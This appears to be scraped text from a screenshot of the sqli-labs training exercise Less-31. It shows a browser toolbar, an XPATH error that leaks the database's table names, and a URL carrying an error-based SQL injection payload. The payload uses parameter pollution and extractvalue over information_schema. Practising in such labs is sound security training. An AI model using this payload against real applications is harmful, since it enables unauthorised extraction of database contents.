 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
LI DUMB SERIES-3
Network Debugger HackBar Style Editor Performance Storage Memory Accessibility
XSS Other Contribute
li-labs-master/sqli-labs-master/Less-31/login.php?id=1&id=2") and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_sc
ma=database()),0x7e)) ||("